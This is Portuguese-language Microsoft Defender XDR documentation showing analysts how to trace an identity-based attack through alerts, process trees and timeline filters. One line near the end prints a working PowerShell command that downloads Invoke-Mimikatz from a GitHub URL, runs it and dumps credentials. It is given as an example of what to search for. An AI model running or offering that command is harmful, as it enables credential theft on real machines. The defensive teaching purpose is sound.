Exemplo de um ataque baseado em identidade

Aplica-se a:

- Microsoft Defender XDR

Microsoft Defender para Identidade pode ajudar a detectar tentativas mal-intencionadas de comprometer identidades em sua organização. Como o Defender para Identidade se integra ao Microsoft Defender XDR, os analistas de segurança podem ter visibilidade sobre as ameaças provenientes do Defender para Identidade, como tentativas suspeitas de elevação de privilégio do Netlogon.

Analisando o ataque em Microsoft Defender para Identidade



Microsoft Defender XDR permite que os analistas filtrem alertas por fonte de detecção na guia Alertas da página incidentes. No exemplo a seguir, a fonte de detecção é filtrada para Defender para Identidade.



A seleção do alerta de ataque suspeito de passagem de hash vai para uma página no Microsoft Defender para Aplicativos de Nuvem que exibe informações mais detalhadas. Você sempre pode saber mais sobre um alerta ou ataque selecionando Saiba mais sobre esse tipo de alerta para ler uma descrição das sugestões de ataque e correção.

Investigando o mesmo ataque em Microsoft Defender para Ponto de Extremidade





Como alternativa, um analista pode usar o Defender para Ponto de Extremidade para saber mais sobre a atividade em um ponto de extremidade. Selecione o incidente na fila de incidentes e selecione a guia Alertas . A partir daqui, eles também podem identificar a fonte de detecção. Uma fonte de detecção rotulada como EDR significa Detecção e Resposta de Ponto de Extremidade, que é o Defender para Ponto de Extremidade. A partir daqui, o analista seleciona um alerta detectado pelo EDR.



A página de alerta exibe várias informações pertinentes, como o nome do dispositivo afetado, o nome de usuário, status de investigação automática e os detalhes do alerta. A história do alerta mostra uma representação visual da árvore de processo. A árvore de processo é uma representação hierárquica dos processos pai e filho relacionados ao alerta.

Cada processo pode ser expandido para exibir mais detalhes. Os detalhes que um analista pode ver são os comandos reais que foram inseridos como parte de um script mal-intencionado, endereços IP de conexão de saída e outras informações úteis.



Ao selecionar Ver em linha do tempo, um analista pode detalhar ainda mais para determinar a hora exata do compromisso.

Microsoft Defender para Ponto de Extremidade pode detectar muitos arquivos mal-intencionados e scripts. No entanto, devido a muitos usos legítimos para conexões de saída, PowerShell e atividade de linha de comando, alguma atividade seria considerada benigna até criar um arquivo ou atividade mal-intencionado. Portanto, o uso do linha do tempo ajuda os analistas a colocar o alerta em contexto com a atividade ao redor para determinar a origem ou a hora original do ataque que de outra forma é obscurecida pelo sistema de arquivos comum e pela atividade do usuário.

Para usar o linha do tempo, um analista começaria no momento da detecção de alerta (em vermelho) e rolaria para baixo para baixo no tempo para determinar quando a atividade original que levou à atividade mal-intencionada realmente começou.



É importante entender e distinguir atividades comuns, como conexões Windows Update, tráfego de ativação de software confiável do Windows, outras conexões comuns com sites da Microsoft, atividade de Internet de terceiros, atividade do Microsoft Endpoint Configuration Manager e outra atividade benigna de atividade suspeita. Uma maneira de distinguir é usando filtros linha do tempo. Há muitos filtros que podem realçar atividades específicas ao filtrar qualquer coisa que o analista não queira exibir.

Na imagem abaixo, o analista filtrado para exibir apenas eventos de rede e processo. Esse critério de filtro permite que o analista veja as conexões de rede e os processos em torno do evento em que o Bloco de Notas estabeleceu uma conexão com um endereço IP, que também vimos na árvore de processo.

Neste evento específico, o Bloco de Notas foi usado para fazer uma conexão de saída mal-intencionada. No entanto, muitas vezes os invasores usarão iexplorer.exe para estabelecer conexões para baixar uma carga mal-intencionada porque normalmente iexplorer.exe processos são considerados atividades regulares do navegador da Web.

Outro item a ser buscado no linha do tempo seriam os usos do PowerShell para conexões de saída. O analista procuraria conexões bem-sucedidas do PowerShell com comandos como IEX (New-Object Net.Webclient) seguidos por uma conexão de saída com um site que hospeda um arquivo mal-intencionado.

No exemplo a seguir, o PowerShell foi usado para baixar e executar Mimikatz de um site:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Um analista pode pesquisar rapidamente palavras-chave digitando no palavra-chave na barra de pesquisa para exibir apenas eventos criados com o PowerShell.

Próxima etapa

Consulte o caminho da investigação de phishing .

Confira também

Dica

Você deseja aprender mais? Engage com a comunidade de Segurança da Microsoft em nossa Comunidade Tecnológica: Microsoft Defender XDR Tech Community.